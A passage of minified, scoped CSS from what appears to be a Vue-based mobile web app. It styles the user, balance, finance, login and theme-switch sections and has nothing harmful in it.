var(--theme-color-border-color);border-radius:.10667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:1}#experience .time-info[data-v-7489ffba]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.26667rem;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:.02667rem solid var(--theme-color-border-color)}#experience .progress-box[data-v-7489ffba]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}#experience .progress-box .progress-item[data-v-7489ffba]{padding:.21333rem .53333rem .21333rem .4rem;border-right:.02667rem solid var(--theme-color-border-color);-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}#experience .progress-box .progress-item[data-v-7489ffba]:last-of-type{border-right:none}#theme-color-night #experience{border:1px solid var(--theme-color-bg-color-1)}[data-v-d27761f0]:export{themeColor:var(--theme-color)}.activity-padding[data-v-d27761f0]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-d27761f0]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-d27761f0]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-d27761f0]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-d27761f0]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-d27761f0]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-d27761f0]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-d27761f0]{background-color:#fff}#theme-color-night .activity-table[data-v-d27761f0],#theme-color-night .activity-table table[data-v-d27761f0],#theme-color-night .activity-table table td[data-v-d27761f0]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-d27761f0]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-d27761f0]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-d27761f0]{background-color:#333}#balance-box[data-v-d27761f0]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:.26667rem;padding:0 .2rem;position:relative;z-index:1}#balance-box .yue[data-v-d27761f0]{font-size:.34667rem}#balance-box .right[data-v-d27761f0]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}#balance-box .right .item[data-v-d27761f0]:first-of-type{margin-left:.1rem}#balance-box .right .item[data-v-d27761f0]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:var(--van-font-size-sm);margin-left:.7rem;text-align:center;max-width:1.5rem}#balance-box .right .item .svg-icon[data-v-d27761f0]{width:.65rem;height:.65rem;margin-bottom:.21333rem}[data-v-98aa113c]:export{themeColor:var(--theme-color)}.activity-padding[data-v-98aa113c]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-98aa113c]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-98aa113c]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-98aa113c]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-98aa113c]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-98aa113c]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-98aa113c]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-98aa113c]{background-color:#fff}#theme-color-night .activity-table[data-v-98aa113c],#theme-color-night .activity-table table[data-v-98aa113c],#theme-color-night .activity-table table td[data-v-98aa113c]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-98aa113c]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-98aa113c]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-98aa113c]{background-color:#333}#finance-tab[data-v-98aa113c]{background:var(--theme-color-card-bg-color);padding:.35rem;border-radius:.3rem;margin-bottom:.3rem;margin-left:.3rem;margin-right:.3rem;position:relative;z-index:1}#finance-tab .grid-bg[data-v-98aa113c]{position:absolute;top:0;left:0;right:0;bottom:0}#finance-tab .grid-bg .svg-icon[data-v-98aa113c]{width:100%;height:100%}#finance-tab2{border-radius:.3rem;margin-bottom:.3rem;position:relative;z-index:1}#finance-tab2 .join{border:1px solid var(--theme-color-border-color);padding:.3rem;border-radius:.2rem;margin-bottom:.26667rem;z-index:1;position:relative}#finance-tab2 .join h4{font-size:.37333rem;text-align:center;font-weight:500;margin-bottom:.32rem}#finance-tab2 .join ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}#finance-tab2 .join ul li{font-size:var(--van-font-size-sm);color:#ababab}#finance-tab2 .login-balance{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;z-index:1;position:relative}#finance-tab2 .login-balance .top{padding:0 .3rem}#finance-tab2 .login-balance .login-register{margin-bottom:.26667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}#finance-tab2 .login-balance .login-register button{background:none;font-size:var(--van-font-size-sm);border:1px solid var(--theme-color);border-radius:.26667rem;padding:0 .26667rem;min-width:1.92rem;height:.72rem;line-height:.72rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}#finance-tab2 .login-balance .login-register button:first-of-type{color:var(--theme-color);margin-right:.26667rem}#finance-tab2 .login-balance .login-register button:last-of-type{background:var(--theme-color);color:#fff}#finance-tab2 .login-balance p{color:#ababab;font-size:var(--van-font-size-sm)}#finance-tab2 .bottom.van-grid .van-grid-item__content{background:none;padding:0}#finance-tab2 .bottom{margin-top:.74667rem}#finance-tab2 .bottom .item{width:2rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:var(--van-font-size-sm)}#finance-tab2 .bottom .item .svg-icon{width:.65rem;height:.65rem;margin-bottom:.21333rem}#finance-tab2 .bottom .item .text{display:inline-block;width:100%;height:.4rem;line-height:.4rem;text-align:center;white-space:nowrap;font-size:.293rem}#finance-tab2 .bottom .item .my-ellipsis{display:inline-block;max-width:1.06667rem}#finance-tab2 .bottom .unread{position:relative}#finance-tab2 .bottom .unread:after{content:"";position:absolute;top:-.05333rem;right:-.18667rem;width:.16rem;height:.16rem;background-color:red;border-radius:2.64rem;z-index:1}#theme-color-night #finance-tab2 .join h4{color:#fff}[data-v-995b85ca]:export{themeColor:var(--theme-color)}.activity-padding[data-v-995b85ca]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-995b85ca]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-995b85ca]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-995b85ca]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-995b85ca]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-995b85ca]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-995b85ca]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-995b85ca]{background-color:#fff}#theme-color-night .activity-table[data-v-995b85ca],#theme-color-night .activity-table table[data-v-995b85ca],#theme-color-night .activity-table table td[data-v-995b85ca]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-995b85ca]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-995b85ca]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-995b85ca]{background-color:#333}#unFinance-tab[data-v-995b85ca]{background:var(--theme-color-card-bg-color);padding:.4rem;border-radius:.3rem;margin-bottom:.3rem;margin-left:.3rem;margin-right:.3rem;position:relative;z-index:1}#unFinance-tab .grid-bg[data-v-995b85ca]{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0}#unFinance-tab .grid-bg .svg-icon[data-v-995b85ca]{width:100%;height:100%}#unFinance-tab .join[data-v-995b85ca]{border:1px solid var(--theme-color-border-color);padding:.3rem;border-radius:.2rem;margin-bottom:.26667rem;z-index:1;position:relative}#unFinance-tab .join h4[data-v-995b85ca]{font-size:.37333rem;text-align:center;font-weight:500;margin-bottom:.32rem}#unFinance-tab .join ul[data-v-995b85ca]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}#unFinance-tab .join ul li[data-v-995b85ca]{font-size:var(--van-font-size-sm);color:#ababab}#unFinance-tab .login-balance.vi_VN .left[data-v-995b85ca]{width:72%}#unFinance-tab .login-balance.vi_VN .right[data-v-995b85ca]{width:28%}#unFinance-tab .login-balance.vi_VN .login-tip[data-v-995b85ca]{white-space:nowrap;text-overflow:ellipsis}#unFinance-tab .login-balance.vi_VN .login-register[data-v-995b85ca]{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:.26667rem;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;max-width:80%}#unFinance-tab .login-balance.vi_VN .login-register button[data-v-995b85ca]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;white-space:nowrap;width:auto}#unFinance-tab .login-balance.vi_VN .login-register button[data-v-995b85ca]:first-of-type{margin-right:0}#unFinance-tab .login-balance[data-v-995b85ca]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;z-index:1;position:relative}#unFinance-tab .login-balance .login-register[data-v-995b85ca]{line-height:1.1;margin-bottom:.13333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}#unFinance-tab .login-balance .login-register button[data-v-995b85ca]{background:none;font-size:var(--van-font-size-sm);border:1px solid var(--theme-color);border-radius:.53333rem;padding:0;width:1.6rem;height:.72rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}#unFinance-tab .login-balance .login-register button[data-v-995b85ca]:first-of-type{background:var(--theme-color);color:#fff;margin-right:.26667rem}#unFinance-tab .login-balance .login-register button[data-v-995b85ca]:last-of-type{color:var(--theme-color)}#unFinance-tab .login-balance p[data-v-995b85ca]{color:#ababab;font-size:var(--van-font-size-sm)}#unFinance-tab .right[data-v-995b85ca]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}#unFinance-tab .right .item[data-v-995b85ca]:first-of-type{margin-left:.1rem}#unFinance-tab .right .item[data-v-995b85ca]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:var(--van-font-size-sm);margin-left:.5rem}#unFinance-tab .right .item .svg-icon[data-v-995b85ca]{width:.65rem;height:.65rem;margin-bottom:.13333rem}#unFinance-tab .right .item span[data-v-995b85ca]{display:inline-block;height:.5rem}#unFinance-tab .right .item .my-ellipsis[data-v-995b85ca]{display:inline-block;max-width:1.06667rem}#theme-color-night #unFinance-tab .join h4{color:#fff}#unFinance-tab2{padding-bottom:.4rem;border-radius:.3rem;margin-bottom:.3rem;position:relative;z-index:1}#unFinance-tab2 .join{border:1px solid var(--theme-color-border-color);padding:.3rem;border-radius:.2rem;margin-bottom:.26667rem;z-index:1;position:relative}#unFinance-tab2 .join h4{font-size:.37333rem;text-align:center;font-weight:500;margin-bottom:.32rem}#unFinance-tab2 .join ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}#unFinance-tab2 .join ul li{font-size:var(--van-font-size-sm);color:#ababab}#unFinance-tab2 .login-balance{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;z-index:1;position:relative}#unFinance-tab2 .login-balance .top{padding:.4rem .6rem 0}#unFinance-tab2 .login-balance .login-register{margin-bottom:.26667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}#unFinance-tab2 .login-balance .login-register button{background:none;font-size:var(--van-font-size-sm);border:1px solid var(--theme-color);border-radius:.26667rem;padding:0 .26667rem;min-width:1.92rem;height:.72rem;line-height:.72rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}#unFinance-tab2 .login-balance .login-register button:first-of-type{background:var(--theme-color);color:#fff;margin-right:.26667rem}#unFinance-tab2 .login-balance .login-register button:last-of-type{color:var(--theme-color)}#unFinance-tab2 .login-balance p{color:#ababab;font-size:var(--van-font-size-sm)}#unFinance-tab2 .bottom.van-grid .van-grid-item__content{background:none;padding:0}#unFinance-tab2 .bottom{margin-top:.74667rem}#unFinance-tab2 .bottom .item{width:2rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:var(--van-font-size-sm)}#unFinance-tab2 .bottom .item .svg-icon{width:.65rem;height:.65rem;margin-bottom:.21333rem}#unFinance-tab2 .bottom .item .svg-icon.vip{width:.48rem;height:.65rem;margin-bottom:.21333rem}#unFinance-tab2 .bottom .item .text{display:inline-block;width:100%;height:.4rem;line-height:.4rem;text-align:center;white-space:nowrap;font-size:.293rem}#unFinance-tab2 .bottom .item .my-ellipsis{display:inline-block;max-width:1.06667rem}#unFinance-tab2 .bubble{width:.8rem;height:.4rem;background-image:url(/assets/bubble-017b891a.svg);background-size:100% 100%;position:absolute;right:-.10667rem;top:-.21333rem;font-size:.26667rem;line-height:.34667rem;text-align:center;color:#fff}#theme-color-night #unFinance-tab2 .join h4{color:#fff}[data-v-8625a4af]:export{themeColor:var(--theme-color)}.activity-padding[data-v-8625a4af]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-8625a4af]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-8625a4af]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-8625a4af]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-8625a4af]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-8625a4af]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-8625a4af]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-8625a4af]{background-color:#fff}#theme-color-night .activity-table[data-v-8625a4af],#theme-color-night .activity-table table[data-v-8625a4af],#theme-color-night .activity-table table td[data-v-8625a4af]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-8625a4af]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-8625a4af]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-8625a4af]{background-color:#333}#login-info[data-v-8625a4af]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:.16rem .4rem;border:1px solid #e4e7ef;border-radius:2.64rem}#login-info .header-left[data-v-8625a4af]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#login-info .header-left .avatar[data-v-8625a4af]{overflow:visible}#login-info .header-left .avatar .vip-level[data-v-8625a4af]{width:1rem;height:.3rem;text-align:center;position:absolute;line-height:.3rem;overflow:hidden;bottom:0;background-color:var(--theme-color);left:.15rem;border-radius:.2rem;font-size:.26667rem;font-weight:600;color:#fff}#login-info .header-left .name-box[data-v-8625a4af]{margin-left:.3rem}#login-info .header-left .name-box .name[data-v-8625a4af]{font-size:.37333rem;font-weight:700;line-height:1.2;margin-bottom:.13333rem}#login-info .header-left .name-box .tip[data-v-8625a4af]{font-size:var(--van-font-size-sm);color:#999}#login-info .header-left .name-box .tip .text-right[data-v-8625a4af]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#login-info .header-left .name-box .tip .text-right #copyIdInput[data-v-8625a4af]{display:inline-block;min-width:1.5rem}#login-info .header-left .name-box .tip .text-right #copyIdBtn[data-v-8625a4af]{width:.352rem;height:.384rem;background-image:url([data-uri]);background-size:.352rem .384rem;border:0}#login-info .header-right[data-v-8625a4af]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}#login-info .header-right .unread[data-v-8625a4af]{position:absolute;width:.16rem;height:.16rem;background-color:#c62724;border-radius:.26667rem;left:.46rem}#login-info .header-right .svg-icon[data-v-8625a4af]{width:.53rem;height:.53rem}#login-info .header-right .svg-icon[data-v-8625a4af]:first-of-type{margin-right:.5rem}#login-info .header-left .avatar .van-image__error{overflow:hidden;border-radius:var(--van-radius-max)}#theme-color-night #login-info{border-color:#404040}[data-v-f5a6f03e]:export{themeColor:var(--theme-color)}.activity-padding[data-v-f5a6f03e]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-f5a6f03e]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-f5a6f03e]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-f5a6f03e]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-f5a6f03e]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-f5a6f03e]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-f5a6f03e]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-f5a6f03e]{background-color:#fff}#theme-color-night .activity-table[data-v-f5a6f03e],#theme-color-night .activity-table table[data-v-f5a6f03e],#theme-color-night .activity-table table td[data-v-f5a6f03e]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-f5a6f03e]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-f5a6f03e]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-f5a6f03e]{background-color:#333}#box-login-shadow[data-v-f5a6f03e]{background:var(--theme-color-card-bg-color);border-radius:.3rem;padding:.4rem;margin-bottom:.3rem}#box-login-shadow .more-cell[data-v-f5a6f03e]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-top:.26667rem}#box-login-shadow h3[data-v-f5a6f03e]{font-size:.37333rem;font-weight:500;margin-bottom:.26667rem}#box-login-shadow .wrap .svg-icon[data-v-f5a6f03e]{width:.64rem;height:.48rem;margin-right:.21333rem}#box-login-shadow .unread .van-cell__title>span{position:relative}#box-login-shadow .unread .van-cell__title>span:after{content:"";position:absolute;top:-.05333rem;right:-.16rem;width:.16rem;height:.16rem;background-color:red;border-radius:2.64rem;z-index:1}#theme-color-night #box-login-shadow h3,#theme-color-night #box-cells h3,#theme-color-night #service-box h3{color:#fff}[data-v-2b53ec89]:export{themeColor:var(--theme-color)}.activity-padding[data-v-2b53ec89]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-2b53ec89]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-2b53ec89]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-2b53ec89]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-2b53ec89]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-2b53ec89]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-2b53ec89]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-2b53ec89]{background-color:#fff}#theme-color-night .activity-table[data-v-2b53ec89],#theme-color-night .activity-table table[data-v-2b53ec89],#theme-color-night .activity-table table td[data-v-2b53ec89]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-2b53ec89]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-2b53ec89]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-2b53ec89]{background-color:#333}#box-cells[data-v-2b53ec89]{background:var(--theme-color-card-bg-color);border-radius:.3rem;padding:.4rem;margin-bottom:.3rem}#box-cells h3[data-v-2b53ec89]{font-size:.37333rem;font-weight:500;margin-bottom:.26667rem}#box-cells .svg-icon[data-v-2b53ec89]{width:.53333rem;margin-right:.26667rem}#service-box{background:var(--theme-color-card-bg-color);padding:.4rem;border-radius:.3rem;margin-bottom:.3rem}#service-box h3{font-size:.37333rem;font-weight:500;margin-bottom:.26667rem}#service-box .van-cell .svg-icon{width:.53333rem;margin-right:.26667rem}#service-box .van-cell .currency-img{width:.53333rem;height:.53333rem;margin-right:.13333rem}#service-box .van-cell .van-cell__value{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}#service-box .van-cell .theme-switch{min-width:2.61333rem;height:.74667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:#f2f2f2;border-radius:.74667rem;font-size:var(--van-font-size-sm);padding:0 .09333rem}#service-box .van-cell .theme-switch .theme-switch-item{min-width:1.2rem;height:.56rem;border-radius:.56rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:.56rem;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#service-box .van-cell .theme-switch .theme-switch-item.active{background-color:var(--theme-color);color:#fff}#theme-color-night .theme-switch{background-color:var(--theme-color-bg-color-1)!important}#user{padding-bottom:1.8rem;padding-bottom:calc(1.8rem + constant(safe-area-inset-bottom));padding-bottom:calc(1.8rem + env(safe-area-inset-bottom));background:var(--theme-color-page-bg-color)}#user .user-info{position:relative;padding-bottom:0;border-radius:0 0 .4rem .4rem;background-color:#edf0f4}#user .user-info .grid-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0}#user .user-info .grid-bg .svg-icon{width:100%;height:100%}#user .van-cell{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#user .van-cell:after{left:.85rem}#user>.van-config-provider{padding:0 .3rem}#theme-color-night #user .user-info{background:#2b2f32}[data-v-77c9848b]:export{themeColor:var(--theme-color)}.activity-padding[data-v-77c9848b]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-77c9848b]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-77c9848b]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-77c9848b]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-77c9848b]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-77c9848b]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-77c9848b]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-77c9848b]{background-color:#fff}#theme-color-night .activity-table[data-v-77c9848b],#theme-color-night .activity-table table[data-v-77c9848b],#theme-color-night .activity-table table td[data-v-77c9848b]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-77c9848b]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-77c9848b]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-77c9848b]{background-color:#333}.collect-status[data-v-77c9848b]{position:absolute;top:.10667rem;right:.10667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:.42667rem;height:.42667rem;border-radius:.42667rem;z-index:1;background:var(--theme-corner-mark-color)}.collect-status .select-icon[data-v-77c9848b]{width:.26667rem;height:.26667rem}[data-v-8dd507bb]:export{themeColor:var(--theme-color)}.activity-padding[data-v-8dd507bb]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-8dd507bb]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-8dd507bb]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-8dd507bb]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-8dd507bb]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-8dd507bb]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-8dd507bb]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-8dd507bb]{background-color:#fff}#theme-color-night .activity-table[data-v-8dd507bb],#theme-color-night .activity-table table[data-v-8dd507bb],#theme-color-night .activity-table table 